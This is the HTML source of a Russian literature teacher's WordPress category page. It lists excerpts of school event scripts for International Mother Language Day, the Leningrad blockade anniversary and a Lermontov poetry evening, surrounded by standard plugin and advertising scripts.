

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uchitel-filolog.ru/category/vneklassnye-meropriyatiya/
body_size: 21348
content:
<!DOCTYPE html>
<html lang="ru-RU">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Внеклассные мероприятия | Сайт учителя русского языка и литературы</title>

<!-- All In One SEO Pack 3.7.1[188,267] -->

<meta name="keywords"  content="родной язык,21 февраля,Блокада,мероприятие,Ленинград,Лермонтов" />
<meta name="robots" content="noindex,follow" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://uchitel-filolog.ru/#person","url":"https://uchitel-filolog.ru/","name":"Filolog","sameAs":[],"image":{"@type":"ImageObject","@id":"https://uchitel-filolog.ru/#personlogo","url":"https://secure.gravatar.com/avatar/7d3ad4a4863e5ed814b5ff5132e64854?s=96&d=mm&r=g","width":96,"height":96,"caption":"Filolog"},"logo":{"@id":"https://uchitel-filolog.ru/#personlogo"}},{"@type":"WebSite","@id":"https://uchitel-filolog.ru/#website","url":"https://uchitel-filolog.ru/","name":"Сайт учителя русского языка и литературы","publisher":{"@id":"https://uchitel-filolog.ru/#person"}},{"@type":"CollectionPage","@id":"https://uchitel-filolog.ru/category/vneklassnye-meropriyatiya/#collectionpage","url":"https://uchitel-filolog.ru/category/vneklassnye-meropriyatiya/","inLanguage":"ru-RU","name":"Внеклассные мероприятия","isPartOf":{"@id":"https://uchitel-filolog.ru/#website"},"breadcrumb":{"@id":"https://uchitel-filolog.ru/category/vneklassnye-meropriyatiya/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://uchitel-filolog.ru/category/vneklassnye-meropriyatiya/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://uchitel-filolog.ru/","url":"https://uchitel-filolog.ru/","name":"Сайт учителя русского языка и литературы"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://uchitel-filolog.ru/category/vneklassnye-meropriyatiya/","url":"https://uchitel-filolog.ru/category/vneklassnye-meropriyatiya/","name":"Внеклассные мероприятия"}}]}]}</script>
<link rel="canonical" href="https://uchitel-filolog.ru/category/vneklassnye-meropriyatiya/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Сайт учителя русского языка и литературы &raquo; Лента" href="https://uchitel-filolog.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сайт учителя русского языка и литературы &raquo; Лента комментариев" href="https://uchitel-filolog.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сайт учителя русского языка и литературы &raquo; Лента рубрики Внеклассные мероприятия" href="https://uchitel-filolog.ru/category/vneklassnye-meropriyatiya/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uchitel-filolog.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='donovan-custom-fonts-css'  href='https://uchitel-filolog.ru/wp-content/themes/donovan/assets/css/custom-fonts.css?ver=20180413' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://uchitel-filolog.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='social-icons-general-css'  href='//uchitel-filolog.ru/wp-content/plugins/social-icons/assets/css/social-icons.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://uchitel-filolog.ru/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css'  href='https://uchitel-filolog.ru/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='donovan-stylesheet-css'  href='https://uchitel-filolog.ru/wp-content/themes/donovan/style.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://uchitel-filolog.ru/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://uchitel-filolog.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type='text/javascript'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js'></script>
<script type='text/javascript' src='https://uchitel-filolog.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://uchitel-filolog.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' async src='https://uchitel-filolog.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#ea802e","icon_size":"37","border_radius":"2","image":"https:\/\/uchitel-filolog.ru\/wp-content\/plugins\/to-top\/admin\/images\/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://uchitel-filolog.ru/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var donovan_menu_title = "<svg class=\"icon icon-menu\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/uchitel-filolog.ru\/wp-content\/themes\/donovan\/assets\/icons\/genericons-neue.svg#menu\"><\/use> <\/svg>\u041c\u0435\u043d\u044e";
/* ]]> */
</script>
<script type='text/javascript' src='https://uchitel-filolog.ru/wp-content/themes/donovan/assets/js/navigation.js?ver=20171005'></script>
<script type='text/javascript' src='https://uchitel-filolog.ru/wp-content/themes/donovan/assets/js/svgxuse.min.js?ver=1.2.4'></script>
<link rel='https://api.w.org/' href='https://uchitel-filolog.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uchitel-filolog.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://uchitel-filolog.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<!-- Yandex.RTB R-A-518743-1 -->
<div id="yandex_rtb_R-A-518743-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-518743-1",
                renderTo: "yandex_rtb_R-A-518743-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://uchitel-filolog.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '1888';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%22%D0%9C%D0%B5%D0%B6%D0%B4%D1%83%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9+%D0%B4%D0%B5%D0%BD%D1%8C+%D1%80%D0%BE%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE+%D1%8F%D0%B7%D1%8B%D0%BA%D0%B0%22';
	window._wp_rp_post_tags = [];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://uchitel-filolog.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ededed; }
</style>
	<!-- To Top Custom CSS --><style type='text/css'>#to_top_scrollup {font-size: 37px; width: 37px; height: 37px;background-color: #ea802e;-webkit-border-radius: 2%; -moz-border-radius: 2%; border-radius: 2%;}</style><script>var ajaxUrlFlatPM = "https://uchitel-filolog.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script></head>

<body class="archive category category-vneklassnye-meropriyatiya category-35 custom-background wp-embed-responsive sidebar-left blog-list-layout hfeed">

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://uchitel-filolog.ru/" rel="home">Сайт учителя русского языка и литературы</a></p>

							
			<p class="site-description">Тютюнова Светлана Александровна</p>

			
				</div><!-- .site-branding -->

				
			</div><!-- .header-main -->

			
<div id="main-navigation-wrap" class="primary-navigation-wrap">

	<div id="main-navigation-container" class="primary-navigation-container container">

		
		<nav id="main-navigation" class="primary-navigation navigation clearfix" role="navigation">
			<ul id="menu-up" class="main-navigation-menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="http://uchitel-filolog.ru/">Главная</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://uchitel-filolog.ru/sample-page/">Карта сайта</a></li>
</ul>		</nav><!-- #main-navigation -->

	</div>

</div>

			
			<div id="headimg" class="header-image">

				<a href="https://uchitel-filolog.ru/">
					<img src="https://uchitel-filolog.ru/wp-content/uploads/2019/10/cropped-EF4AA2F5-44F2-42DC-87F6-C6BC210E8594_cx2_cy1_cw87_w1200_r1_s.jpg" srcset="https://uchitel-filolog.ru/wp-content/uploads/2019/10/cropped-EF4AA2F5-44F2-42DC-87F6-C6BC210E8594_cx2_cy1_cw87_w1200_r1_s.jpg 1200w, https://uchitel-filolog.ru/wp-content/uploads/2019/10/cropped-EF4AA2F5-44F2-42DC-87F6-C6BC210E8594_cx2_cy1_cw87_w1200_r1_s-300x59.jpg 300w, https://uchitel-filolog.ru/wp-content/uploads/2019/10/cropped-EF4AA2F5-44F2-42DC-87F6-C6BC210E8594_cx2_cy1_cw87_w1200_r1_s-768x150.jpg 768w, https://uchitel-filolog.ru/wp-content/uploads/2019/10/cropped-EF4AA2F5-44F2-42DC-87F6-C6BC210E8594_cx2_cy1_cw87_w1200_r1_s-1024x200.jpg 1024w" width="1200" height="234" alt="Сайт учителя русского языка и литературы">
				</a>

			</div>

			
			
		</header><!-- #masthead -->

		<div id="content" class="site-content container">

	<div id="primary" class="content-archive content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="archive-header">

				<h1 class="archive-title">Рубрика: Внеклассные мероприятия</h1>				
			</header><!-- .archive-header -->

			<div id="post-wrapper" class="post-wrapper">

			
<article id="post-1888" class="post-1888 post type-post status-publish format-standard has-post-thumbnail hentry category-vneklassnye-meropriyatiya category-k-uroku-literatury category-k-uroku-rus-yazika">

	
			<div class="post-image">
				<a class="wp-post-image-link" href="https://uchitel-filolog.ru/mezhdunarodnyj-den-rodnogo-yazyka/" rel="bookmark">
					<img width="600" height="450" src="https://uchitel-filolog.ru/wp-content/uploads/2020/02/img0-2-min-600x450.jpg" class="attachment-donovan-list-post size-donovan-list-post wp-post-image" alt="" srcset="https://uchitel-filolog.ru/wp-content/uploads/2020/02/img0-2-min-600x450.jpg 600w, https://uchitel-filolog.ru/wp-content/uploads/2020/02/img0-2-min-300x225.jpg 300w, https://uchitel-filolog.ru/wp-content/uploads/2020/02/img0-2-min-768x576.jpg 768w, https://uchitel-filolog.ru/wp-content/uploads/2020/02/img0-2-min.jpg 960w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://uchitel-filolog.ru/mezhdunarodnyj-den-rodnogo-yazyka/" rel="bookmark">&#171;Международный день родного языка&#187;</a></h2>
			<div class="entry-meta post-details"><span class="posted-on meta-date">Опубликовано <a href="https://uchitel-filolog.ru/mezhdunarodnyj-den-rodnogo-yazyka/" rel="bookmark"><time class="entry-date published" datetime="2020-02-18T20:24:57+03:00">18.02.2020</time><time class="updated" datetime="2020-02-19T13:45:53+03:00">19.02.2020</time></a></span><span class="posted-by meta-author"> автором <span class="author vcard"><a class="url fn n" href="https://uchitel-filolog.ru/author/uchitelfilolog/" title="Посмотреть все записи автора Тютюнова Светлана" rel="author">Тютюнова Светлана</a></span></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Сценарий&nbsp; мероприятия, посвященного Международному дню родного языка. Цели: Показать роль языка в жизни человека и в жизни общества. Прививать любовь и бережное отношение к родному языку и к языку братских народов. Воспитывать культуру речи. &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Мы будем помнить каждый миг, &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Наш лучший друг – родной язык! &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Невозможно стать культурным, &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Без родной литературы!&nbsp;&nbsp;&nbsp; Вступление. Сообщение темы. (Слайд 1). Сегодняшнее мероприятие, посвященное Международному дню</p>
			
			<a href="https://uchitel-filolog.ru/mezhdunarodnyj-den-rodnogo-yazyka/" class="more-link">Читать далее</a>

					</div><!-- .entry-content -->

	</div>

	<footer class="entry-footer post-details">
		<div class="entry-categories"> <svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="https://uchitel-filolog.ru/wp-content/themes/donovan/assets/icons/genericons-neue.svg#category"></use> </svg><a href="https://uchitel-filolog.ru/category/vneklassnye-meropriyatiya/" rel="category tag">Внеклассные мероприятия</a>, <a href="https://uchitel-filolog.ru/category/k-uroku-literatury/" rel="category tag">К уроку литературы</a>, <a href="https://uchitel-filolog.ru/category/k-uroku-rus-yazika/" rel="category tag">К уроку русского языка</a></div>
			<div class="entry-comments">

				<svg class="icon icon-mail" aria-hidden="true" role="img"> <use xlink:href="https://uchitel-filolog.ru/wp-content/themes/donovan/assets/icons/genericons-neue.svg#mail"></use> </svg><a href="https://uchitel-filolog.ru/mezhdunarodnyj-den-rodnogo-yazyka/#comments">Один комментарий</a>
			</div>

				</footer><!-- .entry-footer -->

</article>

<article id="post-1752" class="post-1752 post type-post status-publish format-standard has-post-thumbnail hentry category-vneklassnye-meropriyatiya category-k-uroku-literatury category-metodicheskoe-portfolio">

	
			<div class="post-image">
				<a class="wp-post-image-link" href="https://uchitel-filolog.ru/byl-gorod-front-byla-blokada/" rel="bookmark">
					<img width="600" height="450" src="https://uchitel-filolog.ru/wp-content/uploads/2020/02/т-600x450.jpg" class="attachment-donovan-list-post size-donovan-list-post wp-post-image" alt="" />				</a>
			</div>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://uchitel-filolog.ru/byl-gorod-front-byla-blokada/" rel="bookmark">&#171;Был город – фронт, была блокада&#187;</a></h2>
			<div class="entry-meta post-details"><span class="posted-on meta-date">Опубликовано <a href="https://uchitel-filolog.ru/byl-gorod-front-byla-blokada/" rel="bookmark"><time class="entry-date published" datetime="2020-02-13T20:21:54+03:00">13.02.2020</time><time class="updated" datetime="2020-02-19T13:32:46+03:00">19.02.2020</time></a></span><span class="posted-by meta-author"> автором <span class="author vcard"><a class="url fn n" href="https://uchitel-filolog.ru/author/uchitelfilolog/" title="Посмотреть все записи автора Тютюнова Светлана" rel="author">Тютюнова Светлана</a></span></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Литературно- музыкальная композиция Внеклассное мероприятие, посвященное 76 &#8212; летию со дня снятия блокады Ленинграда Цели и задачи: Воспитание любви и уважения к защитникам Родины, чувства ответственности и национальной&nbsp;гордости, гражданственности ипатриотизма, памяти к&nbsp;славному&nbsp;прошлому своего народа&nbsp;на основе ярких впечатлений, конкретных исторических фактов, доступных всем и вызывающих эмоциональные переживания. Развитие интеллектуальной компетентности школьников.&nbsp;Расширение исторических знаний&nbsp;о военном периоде жизни нашего народа и памятниках боевой славы.Знакомство с поэзией и музыкой,</p>
			
			<a href="https://uchitel-filolog.ru/byl-gorod-front-byla-blokada/" class="more-link">Читать далее</a>

					</div><!-- .entry-content -->

	</div>

	<footer class="entry-footer post-details">
		<div class="entry-categories"> <svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="https://uchitel-filolog.ru/wp-content/themes/donovan/assets/icons/genericons-neue.svg#category"></use> </svg><a href="https://uchitel-filolog.ru/category/vneklassnye-meropriyatiya/" rel="category tag">Внеклассные мероприятия</a>, <a href="https://uchitel-filolog.ru/category/k-uroku-literatury/" rel="category tag">К уроку литературы</a>, <a href="https://uchitel-filolog.ru/category/metodicheskoe-portfolio/" rel="category tag">Методическое портфолио</a></div>
			<div class="entry-comments">

				<svg class="icon icon-mail" aria-hidden="true" role="img"> <use xlink:href="https://uchitel-filolog.ru/wp-content/themes/donovan/assets/icons/genericons-neue.svg#mail"></use> </svg><a href="https://uchitel-filolog.ru/byl-gorod-front-byla-blokada/#respond">Оставить коментарий</a>
			</div>

				</footer><!-- .entry-footer -->

</article>

<article id="post-1746" class="post-1746 post type-post status-publish format-standard has-post-thumbnail hentry category-vneklassnye-meropriyatiya category-k-uroku-literatury category-metodicheskoe-portfolio">

	
			<div class="post-image">
				<a class="wp-post-image-link" href="https://uchitel-filolog.ru/scenarij-vechera-poezii-m-yu-lermontova-posvyashhyonnogo-205-letiyu-so-dnya-rozhdeniya-poeta/" rel="bookmark">
					<img width="600" height="450" src="https://uchitel-filolog.ru/wp-content/uploads/2020/02/lermontov-min-600x450.jpeg" class="attachment-donovan-list-post size-donovan-list-post wp-post-image" alt="" />				</a>
			</div>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://uchitel-filolog.ru/scenarij-vechera-poezii-m-yu-lermontova-posvyashhyonnogo-205-letiyu-so-dnya-rozhdeniya-poeta/" rel="bookmark">Сценарий  вечера поэзии М. Ю. Лермонтова, посвящённого  205-летию со дня рождения поэта</a></h2>
			<div class="entry-meta post-details"><span class="posted-on meta-date">Опубликовано <a href="https://uchitel-filolog.ru/scenarij-vechera-poezii-m-yu-lermontova-posvyashhyonnogo-205-letiyu-so-dnya-rozhdeniya-poeta/" rel="bookmark"><time class="entry-date published" datetime="2020-02-13T15:01:01+03:00">13.02.2020</time><time class="updated" datetime="2020-02-19T13:32:10+03:00">19.02.2020</time></a></span><span class="posted-by meta-author"> автором <span class="author vcard"><a class="url fn n" href="https://uchitel-filolog.ru/author/uchitelfilolog/" title="Посмотреть все записи автора Тютюнова Светлана" rel="author">Тютюнова Светлана</a></span></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Цель:&nbsp; &nbsp;ознакомление учащихся с биографией и творчеством писателя; воспитание чувства гордости за великих людей России. Задачи: -образовательные: обучать выразительному чтению лирических произведений. -развивающие: развивать творческую деятельность учащихся, интерес к литературе и чтению, эстетический вкус. -воспитательные:&nbsp;формировать дружеские отношения между учащимися; навыки публичного выступления Вечер открывается презентацией творчества Лермонтова Ведущий 1 (На фоне музыки Бетховена звучит&nbsp; стихотворение В.Брюсова «К портрету М.Ю.Лермонтова») Казался ты и сумрачным и властным,</p>
			
			<a href="https://uchitel-filolog.ru/scenarij-vechera-poezii-m-yu-lermontova-posvyashhyonnogo-205-letiyu-so-dnya-rozhdeniya-poeta/" class="more-link">Читать далее</a>

					</div><!-- .entry-content -->

	</div>

	<footer class="entry-footer post-details">
		<div class="entry-categories"> <svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="https://uchitel-filolog.ru/wp-content/themes/donovan/assets/icons/genericons-neue.svg#category"></use> </svg><a href="https://uchitel-filolog.ru/category/vneklassnye-meropriyatiya/" rel="category tag">Внеклассные мероприятия</a>, <a href="https://uchitel-filolog.ru/category/k-uroku-literatury/" rel="category tag">К уроку литературы</a>, <a href="https://uchitel-filolog.ru/category/metodicheskoe-portfolio/" rel="category tag">Методическое портфолио</a></div>
			<div class="entry-comments">

				<svg class="icon icon-mail" aria-hidden="true" role="img"> <use xlink:href="https://uchitel-filolog.ru/wp-content/themes/donovan/assets/icons/genericons-neue.svg#mail"></use> </svg><a href="https://uchitel-filolog.ru/scenarij-vechera-poezii-m-yu-lermontova-posvyashhyonnogo-205-letiyu-so-dnya-rozhdeniya-poeta/#respond">Оставить коментарий</a>
			</div>

